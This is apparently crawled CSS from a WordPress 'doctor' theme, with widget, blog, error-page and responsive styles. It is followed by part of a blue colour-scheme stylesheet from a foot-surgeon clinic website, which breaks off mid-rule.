.widget-area .widget {
	margin-bottom: 30px;
	padding-bottom: 30px;
	position: relative;
}
.widget-area .widget::after {
	background-color: #e5e5e5;
	content:"";
	position: absolute;
	bottom: 0;
	right: -30px;
	left: 0;
	height: 1px;
}
.widget-area .widget:last-of-type::after {
	height: 0;
}
.widget-area.sidebar-right .widget::after {
	left: -30px;
	right: 0;
}
.widget-area .widget:last-of-type {
	margin-bottom: 0;
}
.widget-title {
	color: #000;
	font-family: 'Raleway', sans-serif;
	font-size: 20px;
	margin-top: 0;
	margin-bottom: 20px;
	word-wrap: break-word;
	text-transform: capitalize;	
	line-height: 27px;
	word-wrap: break-word;
}
.widget-area > .widget:first-child .widget-title  {
	margin-top: -5px;
}
.widget ul {
	list-style: none;
	color: #888;
	font-size: 14px;
	margin: 0;
	padding-left: 0;
}
.widget ul.sub-menu {
	padding-left: 5px;
}
.widget > ul:first-of-type {
	padding-left: 0;
}
.widget ul li {
	display: inline-block;
	width: 100%;	
	font-size: 14px;
}
.widget > ul > li:last-child {
	margin-bottom: 0;
}
.widget  ul li a {
	color: #777;
	text-decoration: none;
}
.widget a,
.widget-area a {
	color: #777;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	transition: all 1s ease 0s;	
}
.widget ul li > a {
	color: #777;
	font-size: 14px;
	line-height: 26px;
	display: inline-block;
	margin-bottom: 5px;
	position: relative;
	text-decoration: none;
	text-transform: capitalize;
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
}
.widget > ul > li:last-of-type > a {
	margin-bottom: 0;
}
.widget div > ul > li:last-child > ul.sub-menu:last-child > li:last-child > a,
.widget div > ul > li:last-child > a {
	margin-bottom: 0;
}
.widget ul li > a:hover {	
	text-decoration: none;
	color: #00d2eb;
}

/* - Widget: Search */
.widget_search .input-group {
	background-color: transparent;
}
.widget_search .input-group .form-control {
	background-color: transparent;
	border-radius: 0;
	border: none;
	border-color: #e5e5e5;
    color: #777;
    font-size: 14px;
    padding: 12px 22px;
	letter-spacing: 0.65px;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	height: 44px;
	outline: none;
	border: none;	
}
.widget_search .input-group .btn {
	padding: 6px 18px;
	background-color: transparent;
	color: #cfcfcf;	
	font-size: 16px;
	border: none;
	border-radius: 0;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
}
.widget_search .input-group .btn > i {
	width: auto;
	height: auto;
	vertical-align: baseline;
	margin-left: 0;
	line-height: normal;
}
.widget_search .input-group .form-control::-webkit-input-placeholder {
	color: #777;
}
.widget_search .input-group .form-control:-moz-placeholder { 
	color: #777;
}
.widget_search .input-group .form-control::-moz-placeholder { 
	color: #777;
}
.widget_search .input-group .form-control:-ms-input-placeholder {  
	color: #777;
}

/* - Widget:: Breadcrumb Navxt */
.widget_breadcrumb_navxt {
	font-size:0; 
}
.widget_breadcrumb_navxt .breadcrumbs > span:after {
	color: #777;
	content: "/";
	padding: 0 5px;
}
.widget_breadcrumb_navxt .breadcrumbs > span:last-of-type:after {
	content: "";
}
.widget-area .widget_contact p {
	color: #777;
}

/* - Widget: Categories & Archives */
.widget_archive > ul li,
.widget_categories > ul li {
	color: #777;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.widget_categories > ul li:last-child {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 0;
}
.widget_latestposts .latest-content.no_post_thumb {
	padding-left: 0;
}

/* - Widget: Tags */
.tagcloud {
	display: inline-block;
	width: 100%;
}
.widget .tagcloud a {	
	border: 1px solid #e5e5e5;
	color: #777;
	display: inline-block;
	font-family: 'Raleway', sans-serif;
	font-size: 14px !important;
	margin-right: 14px;
	margin-bottom: 14px;
	padding: 8px 18px 12px;
	position: relative;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.widget .tagcloud a::after {	
	border: 1px solid #e5e5e5;
	content: "";
	position: absolute;
	left: -5px;
	right: 4px;
	bottom: 4px;
	top: -5px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.tagcloud a:hover {
	background-color: #00d2eb;
	border-color: #00d2eb;
	color: #fff;
}
.tagcloud a:hover::after {
	opacity: 0;
}

/* - Widget: Calendar */
.widget_calendar #wp-calendar {
    width: 100%;
	border: none;
}
.widget_calendar table {
    margin: 0;
	width: 100%;
	font-family: "Raleway",sans-serif;
	margin-bottom: 0;
}
.widget_calendar td,
.widget_calendar th {
    line-height: 2.3333;
    text-align: center;
    padding: 3px;
	border: none;
	color: #777;
	font-family: "Raleway",sans-serif;
	font-weight: 500;
}
.widget_calendar caption {
    font-weight: 500;
    margin: 0;
    text-transform: capitalize;
	text-align: center;
	font-size: 15px;
	color: #000;
	border-top: 1px solid #bbb;
	border-bottom: 1px solid #bbb;
}
.widget_calendar tbody a {
    background-color: transparent;
    color: #000;
    display: block;
	text-decoration: none;
}
.widget_calendar tbody #today {
	background-color: #00d2eb;  
    color: #fff;
}
.widget_calendar tbody a:hover,
.widget_calendar tbody a:focus {
    color: #000;
}
.widget_calendar #next,
.widget_calendar #prev {
	color: #00d2eb;	
	text-align: left;
	padding: 5px 0;
}
.widget_calendar #next{
	text-align: right;
}
.widget_calendar #next a,
.widget_calendar #prev  a {
	border: 1px solid #777;
	color: #777;
	font-size: 14px;
	letter-spacing: 0.5px;
	padding: 5px 15px;
	text-decoration: none;
	margin-left: 0;
	margin-right: 0;
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;	
}
.widget_calendar #next a:hover,
.widget_calendar #prev  a:hover {
	color: #00d2eb;
	border-color: #00d2eb;
}

/* - Widget: Pages */
.widget.widget_pages > ul li {
	position: relative;	
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	border-bottom: none;
	margin-bottom: 0;
    padding-bottom: 0;
}
.widget_pages > ul li.current_page_item a {
	color: #00d2eb;
}
.widget_pages .page_item_has_children > a,
.widget_pages .menu-item-has-children > a {
    margin-bottom: 8px;
    display: inline-block;
    width: 100%;
}

/* - Widget: MenuNav */
.widget-area .widget_nav_menu.widget ul li {
	margin: 0;
	padding: 0;
	border: none;
}

/* - Widget: Meta */
.widget_meta ul li a {
	color: #777;
	word-wrap: break-word;
	text-decoration: none;
	text-transform: capitalize;
}
.widget_meta ul li:last-of-type a {
	margin-bottom: 0;
}
.widget_meta ul li:hover a{
	color: #00d2eb;
}

/* - Widget: Recent Comments */
.widget_recent_comments ul li span {
	text-transform: capitalize;
}
.widget_recent_comments ul li {
	line-height: 26px;
	margin-bottom: 14px;
	color: #777;
}
.widget_recent_comments ul li:last-of-type {
	margin-bottom: 0;
}
.widget_recent_comments ul li a {
	padding-left: 0;
	margin-bottom: 0;
	font-size: 14px;
}
.widget.widget_recent_comments ul li a::before {
	content: "";
	display: none;
}
.widget_recent_comments ul li a:hover{
	color: #00d2eb;
}

/* - Widget: Recent Entries */
.widget_recent_entries ul li {
	display: inline-block;
	width: 100%;
	margin-bottom: 10px;
}
.widget_recent_entries ul li:last-of-type {
	margin-bottom: 0;
}
.widget_recent_entries ul li a {
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
}
.widget_recent_entries ul li a:hover {
	color: #00d2eb;
}

/* - Widget: RSS */
.widget_rss ul li {
	position: relative;
	margin-bottom: 15px;
}
.widget_rss ul li:last-of-type {
	margin-bottom: 0;
}
.widget_rss ul li:hover::before,
.widget_rss ul li::before {
	background: none;
}
.widget_rss ul li > a {
	color: #000;
	line-height: 24px;
	font-size: 15px;
}
.widget_rss ul li > a::before {
	content: "";
}
.widget_rss ul li cite,
.widget_rss ul li  .rss-date {
	color: #000;
	font-style: italic;
	display: block;
	font-weight: 500;
	line-height: 26px;
}
.widget.widget_rss ul li a {
	padding-left: 0;
}
.widget.widget_rss ul li a::before {
	display: none;
}
.widget_rss .rsswidget {
	color: #333;
	margin-bottom: 0;
	line-height: 28px;
}
.widget_rss .rsswidget img {
	display: none;
}
.rssSummary {
	line-height: 28px;
	font-size: 14px;
	color: #777;
}
.widget_rss p {
	color: #777;
	float: left;
	font-size: 14px;
	letter-spacing: 0.98px;
	line-height: 26px;
	margin-right: 5px;
	word-wrap: break-word;
	text-transform: capitalize;
}

/* - Widget: Text */
.widget_text .textwidget  {
	color: #777;
	display: inline-block;
	font-size: 14px;
	line-height: 26px;
	word-wrap: break-word;
	max-width: 100%;
}
.widget_text .textwidget > p {
	padding: 0;
	line-height: 27px;
	font-size: 14px;
	word-wrap: break-word;
	color: #777;
}
.widget_text .textwidget p strong:first-of-type {
	margin-bottom: 10px;
	display: inline-block;
}
.widget_text .textwidget p strong:last-of-type {
	margin-bottom: 0;
}
.widget_text .textwidget img {
	margin-bottom: 7px;
	margin-top: 7px;
}
.widget_text .textwidget .wp-caption {
	margin-bottom: 0;
	color: #777;
}

/* - Widget: Newsletter */
.mc4wp-response{
	letter-spacing: 0.5px;
	color: #fff;
}
.widget_mc4wp_form_widget label {
	display: none;
}
.mc4wp-alert.mc4wp-error p{
	color: #fff;
}
.widget_mc4wp_form_widget .mc4wp-form-fields p {
	color: #555555;
	font-size: 13px;
	letter-spacing: 0.39px;
	line-height: 24px;
	margin-bottom: 15px;
}
.widget_mc4wp_form_widget .form-group i {
	color: #ffffff;
	position: absolute;
	right: 30px;
	top: 12px;
	font-size: 12px;
}
.widget_mc4wp_form_widget .mc4wp-form-fields .form-control {	
	background-color: transparent;
	border: 1px solid #d4d4d4;
	border-radius: 0;
	height: 40px;
	padding-left: 10px;
	padding-right: 10px;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
	outline: none;
	position: relative;
	z-index: 3;
}
.widget_mc4wp_form_widget .mc4wp-form-fields input[type="submit"] {
	background-color: #00d2eb;
    border: none;
    border-radius: 0;
    color: #fff;
    font-family: "Raleway",sans-serif;
    font-weight: 600;
    height: 40px;
    letter-spacing: 0.7px;
    outline: none;
    padding-left: 12px;
	font-size: 13px;
    padding-right: 12px;
    text-transform: capitalize;
    transition: all 0.5s ease 0s;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
}
.widget_mc4wp_form_widget .mc4wp-form-fields input[type="submit"]:hover {
	background-color: #00d2eb;
	border-color: transparent;
	color: #fff;
}
.widget_mc4wp_form_widget .mc4wp-alert.mc4wp-success p {
	color: #fff;
	font-size: 13px;
	line-height: 20px;
}
.widget_mc4wp_form_widget .mc4wp-alert.mc4wp-error p {
	color: #333;
    font-size: 13px;
    font-weight: 500;
    line-height: 20px;
    margin-top: 5px;
}

/* - Widget: Recent Entries */
.widget_recent_entries ul li a {
	color: #777;
	word-wrap: break-word;
	padding-left: 0;
	text-decoration: none;
	text-transform: capitalize;
}
.widget_recent_entries ul li a::before {
	content: "";
}
.widget_recent_entries ul li a:hover {
	color: #00d2eb;
}

/* - Text */
.textwidget option {
	max-width: 175px;
}
.widget_text .textwidget {
	line-height: 26px;
}
.widget_recent_post .recent-box.no_post_thumb {
	padding-left: 0;
}

/*  ## Blog
- - - - - - - - - - - - - - - - - - - - */
.post-detail {
	position: absolute;
	bottom: 26px;
	left: 30px;
}

article.no-post-thumbnail .entry-header {
	padding-top: 0;
}

/* - Post Format */
.format-video iframe,
.format-video video {
	width: 100%;
}
.format-audio audio {
	width: 100%;
}
article[class*="type-"].format-gallery .carousel-control {
	width: 30px;
	height: 30px;
	line-height: 30px;
	box-shadow: none;
	background: none;
	position: absolute;
	top: 50%;
	-webkit-transform: translate(0, -50%);
	-moz-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	font-size: 14px;
	font-weight: 400;
	opacity: 1;	
	text-shadow: none;
	text-align: center;	
	color: #000;
	border: 1px solid #000;
}
article[class*="type-"].format-gallery .carousel-control::before {
	background-color: rgba(255, 255, 255, 0.8);
	bottom: 0;
	content: "";
	display: inline-block;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
}
article[class*="type-"].format-gallery .carousel-control span {
	position: relative;
	z-index: 2;
}

/* - Entry Content */
article[class*="type-"] {
	position: relative;
}
article[class*="type-"]:last-of-type .or-spacer {
	display: none;
}
.single-post article[class*="type-"]:last-of-type {
	padding-bottom: 0;
	margin-bottom: 0;
}
.entry-content ul li,
.entry-content ol li {
	line-height: 26px;
	color: #777;
}

/* - Sticky Posts */
article[class*="type-"].sticky {
	text-align: left;
}
.entry-cover .sticky-post,
.no-post-thumbnail .entry-cover .sticky-post {
	right: auto;
	left: 0
}
.sticky-post {
	background-color: #333333;
	color: #ffffff;
	font-size: 12px;
	font-weight: 500;
	letter-spacing: 0.04em;
	line-height: 20px;
	padding: 4px 15px 3px;
	position: absolute;
	text-transform: uppercase;
	top: 0;
	z-index: 3;
}
blockquote,
.entry-content blockquote {
	border-left: 5px solid #00d2eb;
	margin: 15px 0;
	padding: 0 15px;
}
article[class*="type-"] .entry-content blockquote p,
blockquote p,
.entry-content blockquote p {
	color: #292929;
	font-size: 16px;
	line-height: 24px; 
	font-style: italic;
	letter-spacing: 0.52px;
	font-family: "Lato",sans-serif;
}
.comments-area .comment-content  blockquote p {
	color: #292929;
    font-size: 14px;
    font-style: italic;
    letter-spacing: 0.52px;
    line-height: 24px; 
}
blockquote cite a {
	color: #777;
}
.entry-content {
	display: inline-block;
	width: 100%;
}
.entry-content .wp-caption-text a {
	color: #000;
}

/* - Single Post Tag & Categories */
.single-post .entry-categories,
.single-post .entry-tags {
	display: block;
	margin-bottom: 10px;
}
.single-post .entry-categories > span,
.single-post .entry-tags > span {
	color: #000;
	display: inline-block;
	font-size: 15px;
	font-weight: 600;	
	margin-right: 10px;
	text-transform: uppercase;
}
.single-post  .entry-categories a,
.single-post  .entry-tags a {
	color: #777;
	text-decoration: none;
	position: relative;
	text-transform: uppercase;
	margin-right: 5px;
	display: inline-block;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;	
}
.single-post  .entry-categories a:last-of-type,
.single-post  .entry-tags a:last-of-type {
	margin-right: 0;
}
.single-post  .entry-categories a::after,
.single-post  .entry-tags a::after {
	position: relative;
	content: ",";
	color: #777;
	font-size: 16px;
}
.single-post  .entry-categories a:last-child::after,
.single-post  .entry-tags a:last-child::after {
	content: "";
}
.single-post  .entry-categories a:hover,
.single-post  .entry-tags a:hover {
	color: #00d2eb;
}

/* - About Author */
.about-author {
	display: inline-block;
	position: relative;
	width: 100%;
	border: 1px solid #e6e6e6;
	padding: 15px;
	margin-top: 15px;
}
.about-author img{
	float: left;
}
.author-details {
	padding-left: 100px;
}
.author-details .byline a {
	color: #000;
	text-decoration: none;
	font-size: 16px;
	font-weight: 600;
	display: block;
	text-transform: capitalize;
}
.author-details .byline a i {
	margin-right: 5px;
	display: inline-block;
}
.author-details p {
	font-size: 14px;
	line-height: 26px;
	color: #777;
}

.no-post-thumbnail .post-detail {
	bottom: auto;
	left: auto;
	margin-bottom: 15px;
	position: relative;
}
.no-post-thumbnail .post-excerpt {
	padding: 20px 0 0;
}
.comment-content h2 {
	line-height: 40px;
}
.single-post .post-social {
	display: inline-block;
	width: 100%;
	border-bottom: 1px solid #d0d0d0;
	padding-bottom: 50px;
	margin-bottom: 50px;
}
.single-post .social-share {
	display: inline-block;
    margin-top: 20px;
	margin-bottom: 15px;
	padding-left: 0;
}
.single-post .social-share-block  span {
	display: inline-block;
	float: left;
	margin-right: 15px;
	margin-top: 28px;
	margin-bottom: 5px;
	font-family: "Raleway",sans-serif;
    font-size: 14px;
	font-weight: 500;
}
.single-post .social-share span i {
	margin-right: 5px;
}
.single-post .social-share li {
	display: inline-block;
	margin-right: 5px;
}
.single-post .social-share li a {
	border: 1px solid #6f6f6f;
	color: #6f6f6f;
	float: left;
	height: 35px;
	line-height: 35px;
	text-align: center;
	transition: all 1s ease 0s;
	width: 35px;	
}
.single-post .social-share li a:hover {
	border-color: #00d2eb;
	color: #00d2eb
}
.single-post .social-share li:last-of-type {
	margin-right: 0;
}

/* ## Error Section  */
.error-block {
	margin: 80px 0;
	display: inline-block;
	width: 100%;
}
.error404 .footer-main-2 {
	margin-top: 0;
}
.error-block h2 {
	color: #000;
	font-size: 100px;
	line-height: 150px;
	margin-bottom: 20px;
	padding: 0 15px;
}
.error-block h3 {
	font-size: 25px;
	font-weight: 500;
	letter-spacing: 0.5px;
	margin-top: 0;
	margin-bottom: 30px;
	line-height: 33px;
}
.error-block .searh-block {
	display: block;
	max-width: 555px;
	margin: 0 auto 40px;
}
.error-block .searh-block .form-control {
	height: 42px;
	border: 1px solid #e6e6e6;
	border-radius: 0;
	color: #000;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
	outline: none;
	font-size: 13px;
	padding-left: 20px;
	padding-right: 20px;
}

/* - Placeholder */
.error-block .searh-block .form-control::-webkit-input-placeholder {
   color: #000;
}
.error-block .searh-block .form-control:-moz-placeholder {
   color: #000; 
}
.error-block .searh-block .form-control::-moz-placeholder { 
   color: #000;
}
.error-block .searh-block .form-control:-ms-input-placeholder {
   color: #000; 
}
.error-block .page_search .searchform .btn.btn-default {
	font-family: 'Raleway', sans-serif;
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	height: 42px;
	border: none;
	border-radius: 0;
	background-color: #01d1ea;
	color: #fff;
	padding-left: 30px;
	padding-right: 30px;
}
.error-block .page_search .searchform .btn.btn-default :hover {
	background-color: #000;
}

/*----------------------------------------------------
	## Responsive
------------------------------------------------------*/

/* - min-width: 992 */
@media (min-width: 992px) {
	.ownavigation .navbar-nav .menu-item-language > .submenu-languages {
		display: none;
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		-o-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
		min-width: 150px;
		position: absolute;
		background-color: #fff;
		padding: 0;
	}
	
	/* - WPML Dropdown */
	.ownavigation .navbar-nav .menu-item-language:hover > .submenu-languages {
		display: block;
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}
	.ownavigation .navbar-nav .menu-item-language:hover > .submenu-languages  li {
		padding: 0 20px;
		list-style: none;
	}
	.ownavigation .navbar-nav .menu-item-language:hover > .submenu-languages  li  a {
		padding: 10px 0px;
		white-space: normal;
		word-wrap: break-word;
		display: inline-block;
		text-decoration: none;
		outline: none;
		color: #131313;
	}
}

/* - min-width: 782 */
@media (max-width: 782px) {
	
	/* - AdminBar */ 
	body.admin-bar .navbar-fixed-top {
		margin-top: 46px;
	}
}

/* - max-width: 991 */
@media (max-width: 991px) {
	
	/* Wpml Menu */
	.ownavigation .navbar-nav .menu-item-language > .submenu-languages {
		display: none;
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
		width: 100%;
		background-color: transparent;
		padding: 0;
		padding: 0 10px 10px;
	}
	.ownavigation .navbar-nav .menu-item-language:hover > .submenu-languages {
		display: block;
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}
	.ownavigation .navbar-nav .submenu-languages {
		position: relative;
		padding: 0px;
	}
	.ownavigation .navbar-nav .submenu-languages li  {
		list-style: none;
	}
	.ownavigation .navbar-nav .submenu-languages li a {
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
		padding: 8px 0;
		display: inline-block;
		text-decoration: none;
	}
	.ownavigation .navbar-nav .sub-menu {
		transition: all 1s ease 0s;
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
	}	
	
	.menu-setting {
		margin-top: 0;
		margin-bottom: 20px;
	}
	
	/* - Comment Form  */
	.comments-area {
		margin-top: 30px;
	}
	.comment-list .children {
		margin: 0;
	}
	.comment-list .children > li {
		padding-left: 0.2em;
	}
	.comment-author .avatar {
		max-width: 70px;
	}
	.comment-body {
		padding: 22px 25px 22px 85px;
	}
	.comments-title {
		font-size: 16px;
		line-height: 30px;
		margin-top: 5px;
	}
	.comments-area .comment-form-author,
	.comments-area .comment-form-email, 
	.comments-area .comment-form-url {
		width: 100%;
	}	
	
	.single-post .post-categories::before {
		left: 90px;
	}
	.single-post .article[class*="type-"] .entry-title {	
		font-size: 22px;
		line-height: 31px;
	}
	.single-post .post-categories {
		padding: 18px 10px 8px 112px;
	}
	.post-categories > span {
		display: inline-block;
		margin-bottom: 8px;
	}
	.single-post .post-categories a {
		padding: 10px 12px;
	}
	
	/* - Breadcrumb */
	.breadcrumb,
	.pagebanner .pagebanner-content h3 {
		width: 100%;
		float: none;
		text-align: left;
	}
	.breadcrumb {
		padding: 5px 15px;
		text-align: center;
		width: 100%;
		margin: 0;
		float: left;
	}
	
	/* - PageBanner */
	.page-banner h3 {
		font-size: 28px;
		line-height: 37px;
	}
	
	.widget_calendar #next a,
	.widget_calendar #prev  a {
		margin-left: 6px;
		margin-right: 6px;
	}
	
	/* - Widget Setting */	
	.widget-title {
		line-height: 26px;
	}
	.widget.widget_rss .rsswidget,
	.widget.widget_recent_entries ul li a {
		padding-left: 0;
	}
	.widget_calendar #next a, 
	.widget_calendar #prev a {
		padding: 5px 10px;
	}
	
	.comment-list .children {
		padding-left: 5px;
	}	
	.single-post .social-share-block {
		padding-left: 93px;
	}
}

/* - min-width: 768 */
@media (min-width: 768px) {	
	
	.site-main .content-left,
	.site-main .sidebar-left {
		float: left;
	}	
	.site-main .content-right,
	.site-main .sidebar-right {
		float: right;
	}
}

/* - min-width: 992 to max-width: 1199 */
@media only screen and (min-width: 992px) and (max-width: 1199px) {
	
	.comment-list .children {
		padding-left: 0;
	}
	.widget_calendar #next a, 
	.widget_calendar #prev a {
		padding: 5px 10px;
	}
		
	.page-banner .container {
		max-width: 970px;
	}
}

/* - min-width: 768 to max-width: 991 */
@media only screen and (min-width: 768px) and (max-width: 991px) {
	
	.site-main .content-left {
		padding-right: 15px;
	}
	.site-main .content-right {
		padding-left: 15px;
	}
	
	.page-banner .container {
		max-width: 750px;
	}
	
}

/* - min-width: 320 to max-width: 600 */
@media only screen and (min-width: 320px) and (max-width: 600px) {
	
	body.admin-bar .navbar-fixed-top {
		margin-top: 0;
	}
}

/* - max-width: 767 */
@media (max-width: 767px) {
	.widget-area .widget::after {
		right: 0;
	}
	.widget-area.sidebar-right .widget::after {
		left: 0;
	}
	/* - Post Formats */
	.format-video iframe,
	.format-video video {
		min-height: auto;
		height: auto;
	}
	
	/* - Widget Area */
	.widget-area {
		margin-top: 30px;
	}
	
	/* - Comment Form */
	.comments-area {
		padding-left: 0;
	}
	.comment-list .reply {
		margin-left: 0;
	}
	.comment-metadata {
		margin-top: 5px;
	}
	.comment-author .fn a.url {
		font-size: 15px;
	}
	.comment-author .says {
		font-size: 13px;
	}	
	.comment-author .avatar{
		max-width: 68px;
	}
	.single-post .social-share-block,
	.single-post .post-categories {
		padding-left: 0;
	}
	.single-post .post-categories::before {
		left: 0;
	}
	.single-post .post-categories {
		padding: 18px 10px 8px 21px;
	}
	
	/* - Color Switcher */
	body .corner {
		display: none;
	}

	/* - Sticky Posts */
	.breadcrumb-content {
		padding: 10px 15px;
	}
	.page-banner .breadcrumb a,
	.page-banner .breadcrumb span {
		line-height: 20px;
		font-size: 15px;
	}
	
	.author-intro {
		padding-left: 0;
	}
	
	article[class*="type-"] .entry-content > .btn-block .about-author a {
		margin-top: 15px;
	}
	
	/* - Pagination */
	.pagination {
		text-align: center;
		margin-top: 35px;
	}	
	.single .entry-content h2 {
		font-size: 22px;
		line-height: 32px;
	}	
}

/* - max-width: 479 */
@media (max-width: 479px) {
	
	/* - Comment Section */	
	.comment-list .children {
		margin: 0;
		padding: 0;
	}
	.comment-body {
		padding: 15px 15px 15px 70px;
	}
	.comment-author .avatar {
		max-width: 60px;
	}
	
	.comment-list .children {
		padding-left: 0;
	}
	.comment-list .children > li {
		padding-left: 0.2em;
	}		
	.single-post article[class*="type-"] .entry-content > .post-date,
	article[class*="type-"] .entry-content > .post-date a {
		width: 70px;
		font-size: 22px;
	}
	.single-post article[class*="type-"] .entry-content > .post-date span,
	article[class*="type-"] .entry-content > .post-date a span {
		font-size: 14px;
	}
	article[class*="type-"] .entry-content .entry-meta span i {
		margin-right: 8px;
	}
	article[class*="type-"] .entry-footer .tags-links > a {
		padding-right: 10px;
		padding-left: 10px;
	}
	
	.page-banner h3 {
		font-size: 20px;
		line-height: 30px;
	}
}

/* - max-width: 400 */
@media (max-width: 400px) {
	
	.owclearfix-cnt2:after,
	.owclearfix-cnt3:after {
		clear: none;
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/color-schemes/blue.css?ver=3.2
body_size: 2234
content:
/*  
	## Blue: #3598db
	-----------------
 */

/* - Color */
.entry-content .page-links > a,
.entry-content .page-links > span:not(.screen-reader-text):not(.page-links-title),
.single-post .entry-categories a:hover,
.single-post .entry-tags a:hover,
article[class*="type-"].no-post-thumbnail .entry-cover .post-date a:hover,
.widget_recent_comments ul li a:hover,
article[class*="type-"] .entry-meta .post-time > span i,
article.format-audio[class*="type-"] .entry-cover .post-date a:hover, 
article.format-video[class*="type-"] .entry-cover .post-date a:hover, 
article.format-gallery[class*="type-"] .entry-cover .post-date a:hover,
.header_s .menu-setting-info a,
.contact-us .contact-form .wpcf7-form .wpcf7-submit:hover,
.comment-list .reply a:hover,
.widget_info p a:hover,
.widget-area .footer-social li a:hover,
.widget .tab-content .latest-content h5 > a:hover,
html[dir="rtl"] .carrier-section .panel-body .responsibilities-list li::after,
.pagination .nav-links .page-numbers,
.carrier-section .panel-body .responsibilities-list li::after,
.page-banner .breadcrumb a:hover span,
.widget_meta ul li:hover a,
.footer-main .wpcf7-form .wpcf7-form-control.wpcf7-submit:hover,
article[class*="type-"] .entry-header h3.entry-title a:hover,
article[class*="type-"] .latest-news-content > a.read-more:hover,
article[class*="type-"] .entry-meta a > i,
.services-section .medical-box:hover i,
.extra-services .extra-box:hover i,
.department-section .department-img-block a:hover,
article[class*="type-"] .entry-cover .post-date a:hover,
.breadcrumb a:hover span,
.widget_info p a:hover,
.footer-social li a:hover,
.footer-main .widget_workinghours::after,
.widget .tab-content .latest-content span a,
.widget ul li > a:hover,
.widget_pages > ul li.current_page_item a,
.widget_calendar #next a:hover,
.widget_calendar #prev a:hover,
.footer-main .widget_workinghours::before,
.header_default .ownavigation .navbar-nav > .active > a, 
.header_default .ownavigation .navbar-nav > .active > a:focus, 
.header_default .ownavigation .navbar-nav > .active > a:hover, 
.header_default .ownavigation .navbar-nav > li:hover > a, 
.header_default .ownavigation .navbar-nav > li a:hover,
.header_s a.phone-call i,
#revslider_home .background-block .title-txt,
.type-post .latest-news-content > a.read-more:hover
#revslider_home .learn-btn .button-txt i,
.appoinment-form h5 i,
.type-post .entry-meta a > i,
.type-post .latest-news-content > a.read-more:hover,
.offer-section .offer-box > a:hover,
.department-section .show-all > a,
.footer-main .footer-social li a:hover,
.footer-main .widget_workinghours > span,
.footer-main .form-group button:hover,
.carrier-section .panel-body .responsibilities-list li::before,
.ow-pagination .pagination > li:first-child > a, 
.ow-pagination .pagination > li:last-child > a,
.ow-pagination ul li a,
.widget-area .latest-detail-tab .wc-tabs li a,
.widget-area .tab-content .latest-content span a,
.contact-us .contact-form .form-group button:hover,
.contact-us .contact-call-box p > i ,
.extra-services .extra-box > a:hover,
.type-post .entry-header h3.entry-title a:hover {
	color: #3598db; 
}

.carrier-section .panel-title a::after {
	background-color: transparent;
}

#revslider_home .learn-btn {
	background-image: url("../../images/slide-btn-bg-blue.png");
}
.header_s a.phone-call {
	border-color: #3598db #3598db currentcolor;
}

/* - Border Color */
.entry-content .page-links > a,
.entry-content .page-links > span:not(.screen-reader-text):not(.page-links-title),
.header_s20 .ownavigation .navbar-nav > li:last-child > a,
.contact-us .contact-form .wpcf7-form .wpcf7-submit,
.comment-list .reply a:hover,
blockquote, 
.entry-content blockquote,
html[dir="rtl"] blockquote,
html[dir="rtl"] .entry-content blockquote,
article[class*="type-"] .latest-news-content > a.read-more,
.appoinment-form .wpcf7-form .appointment_submit_icon,
.pagination .nav-links .page-numbers,
.widget .tab-content .latest-content > a > i,
.widget_calendar #next a:hover,
.widget_calendar #prev a:hover,
.footer-main .widget_workinghours::before,
.other-services .other-services-block:hover .services-block-icon::after, 
.other-services .other-services-block:hover .services-block-icon::before,
.appoinment-form,
.appoinment-form .btn-submit,
.type-post .latest-news-content > a.read-more,
.department-section .show-all > a,
.footer-main,
.footer-main .widget_workinghours > span,
.footer-main .widget_workinghours ul li,
.ow-pagination ul li a,
.widget-area .tab-content .latest-content > a > i,
.widget-area .tagcloud a:hover,
.contact-us .contact-form,
.contact-us .contact-form .form-group button,
.contact-us .contact-call-box p > i,
.contact-us2 .contact-deatil .contact-call-box:hover {
	border-color: #3598db;
}

/* - Background Color */
.header_s12:not(.header_s16) .ownavigation .navbar-nav > li > a::before,
.entry-content .page-links a:hover,
.entry-content .page-links > span:not(.screen-reader-text):not(.page-links-title):hover,
.entry-content .page-links > span:not(.screen-reader-text):not(.page-links-title),
article[class*="type-"] .entry-meta .post-time span:hover,
.post-password-form input[type="submit"],
.contact-us .contact-form .wpcf7-form .wpcf7-submit,
.comment-form input[type="submit"],
article[class*="type-"] .entry-meta a:hover,
